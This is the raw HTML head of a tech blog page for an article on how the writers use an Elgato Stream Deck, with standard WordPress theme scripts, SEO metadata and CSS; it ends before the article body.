

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://geekyinsider.com/2022/08/the-stream-deck-is-a-powerful-controller-for-your-computer-heres-how-we-use-it/
body_size: 32864
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://geekyinsider.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;</script>
	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>The Stream Deck is a powerful controller for your computer — here’s how we use it - Geeky Insider</title>
	<link rel="canonical" href="https://geekyinsider.com/2022/08/the-stream-deck-is-a-powerful-controller-for-your-computer-heres-how-we-use-it/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The Stream Deck is a powerful controller for your computer — here’s how we use it - Geeky Insider" />
	<meta property="og:description" content="I initially bought a Stream Deck for one purpose: to control the lights in my home office. There’s just one light switch in there, and that switch controls the light… and also every outlet in the room. Lights off, everything off. So that switch now has a piece of tape on it, and I bought [&hellip;]" />
	<meta property="og:url" content="https://geekyinsider.com/2022/08/the-stream-deck-is-a-powerful-controller-for-your-computer-heres-how-we-use-it/" />
	<meta property="og:site_name" content="Geeky Insider" />
	<meta property="article:published_time" content="2022-08-24T14:35:43+00:00" />
	<meta property="og:image" content="https://geekyinsider.com/wp-content/uploads/2022/08/The-Stream-Deck-is-a-powerful-controller-for-your-computer.jpg" />
	<meta property="og:image:width" content="1177" />
	<meta property="og:image:height" content="622" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Staff Writer" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Staff Writer" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="8 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://geekyinsider.com/2022/08/the-stream-deck-is-a-powerful-controller-for-your-computer-heres-how-we-use-it/#article","isPartOf":{"@id":"https://geekyinsider.com/2022/08/the-stream-deck-is-a-powerful-controller-for-your-computer-heres-how-we-use-it/"},"author":{"name":"Staff Writer","@id":"https://geekyinsider.com/#/schema/person/cf2a2a154204914eec0a8c5c82ccb28c"},"headline":"The Stream Deck is a powerful controller for your computer — here’s how we use it","datePublished":"2022-08-24T14:35:43+00:00","mainEntityOfPage":{"@id":"https://geekyinsider.com/2022/08/the-stream-deck-is-a-powerful-controller-for-your-computer-heres-how-we-use-it/"},"wordCount":1525,"commentCount":0,"publisher":{"@id":"https://geekyinsider.com/#organization"},"image":{"@id":"https://geekyinsider.com/2022/08/the-stream-deck-is-a-powerful-controller-for-your-computer-heres-how-we-use-it/#primaryimage"},"thumbnailUrl":"https://geekyinsider.com/wp-content/uploads/2022/08/The-Stream-Deck-is-a-powerful-controller-for-your-computer.jpg","articleSection":["Gadget and Gear"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://geekyinsider.com/2022/08/the-stream-deck-is-a-powerful-controller-for-your-computer-heres-how-we-use-it/#respond"]}]},{"@type":"WebPage","@id":"https://geekyinsider.com/2022/08/the-stream-deck-is-a-powerful-controller-for-your-computer-heres-how-we-use-it/","url":"https://geekyinsider.com/2022/08/the-stream-deck-is-a-powerful-controller-for-your-computer-heres-how-we-use-it/","name":"The Stream Deck is a powerful controller for your computer — here’s how we use it - Geeky Insider","isPartOf":{"@id":"https://geekyinsider.com/#website"},"primaryImageOfPage":{"@id":"https://geekyinsider.com/2022/08/the-stream-deck-is-a-powerful-controller-for-your-computer-heres-how-we-use-it/#primaryimage"},"image":{"@id":"https://geekyinsider.com/2022/08/the-stream-deck-is-a-powerful-controller-for-your-computer-heres-how-we-use-it/#primaryimage"},"thumbnailUrl":"https://geekyinsider.com/wp-content/uploads/2022/08/The-Stream-Deck-is-a-powerful-controller-for-your-computer.jpg","datePublished":"2022-08-24T14:35:43+00:00","breadcrumb":{"@id":"https://geekyinsider.com/2022/08/the-stream-deck-is-a-powerful-controller-for-your-computer-heres-how-we-use-it/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://geekyinsider.com/2022/08/the-stream-deck-is-a-powerful-controller-for-your-computer-heres-how-we-use-it/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://geekyinsider.com/2022/08/the-stream-deck-is-a-powerful-controller-for-your-computer-heres-how-we-use-it/#primaryimage","url":"https://geekyinsider.com/wp-content/uploads/2022/08/The-Stream-Deck-is-a-powerful-controller-for-your-computer.jpg","contentUrl":"https://geekyinsider.com/wp-content/uploads/2022/08/The-Stream-Deck-is-a-powerful-controller-for-your-computer.jpg","width":1177,"height":622,"caption":"A screenshot of Microsoft Flight Simulator buttons on a Stream Deck."},{"@type":"BreadcrumbList","@id":"https://geekyinsider.com/2022/08/the-stream-deck-is-a-powerful-controller-for-your-computer-heres-how-we-use-it/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://geekyinsider.com/"},{"@type":"ListItem","position":2,"name":"The Stream Deck is a powerful controller for your computer — here’s how we use it"}]},{"@type":"WebSite","@id":"https://geekyinsider.com/#website","url":"https://geekyinsider.com/","name":"Geeky Insider","description":"All Tech Gadgets, News, Updates, Tips, How to&#039;s &amp; Fun.","publisher":{"@id":"https://geekyinsider.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://geekyinsider.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://geekyinsider.com/#organization","name":"Oscar Times","url":"https://geekyinsider.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://geekyinsider.com/#/schema/logo/image/","url":"http://Geekyinsider.com/wp-content/uploads/2021/10/logo_p.png","contentUrl":"http://Geekyinsider.com/wp-content/uploads/2021/10/logo_p.png","width":306,"height":39,"caption":"Oscar Times"},"image":{"@id":"https://geekyinsider.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://geekyinsider.com/#/schema/person/cf2a2a154204914eec0a8c5c82ccb28c","name":"Staff Writer","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://geekyinsider.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3a03985990b382015c0907945fca0d51346ef681efe797fb6c9f8773b0af7048?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3a03985990b382015c0907945fca0d51346ef681efe797fb6c9f8773b0af7048?s=96&d=mm&r=g","caption":"Staff Writer"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Geeky Insider &raquo; Feed" href="https://geekyinsider.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geeky Insider &raquo; Comments Feed" href="https://geekyinsider.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geeky Insider &raquo; The Stream Deck is a powerful controller for your computer — here’s how we use it Comments Feed" href="https://geekyinsider.com/2022/08/the-stream-deck-is-a-powerful-controller-for-your-computer-heres-how-we-use-it/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://geekyinsider.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgeekyinsider.com%2F2022%2F08%2Fthe-stream-deck-is-a-powerful-controller-for-your-computer-heres-how-we-use-it%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://geekyinsider.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgeekyinsider.com%2F2022%2F08%2Fthe-stream-deck-is-a-powerful-controller-for-your-computer-heres-how-we-use-it%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) 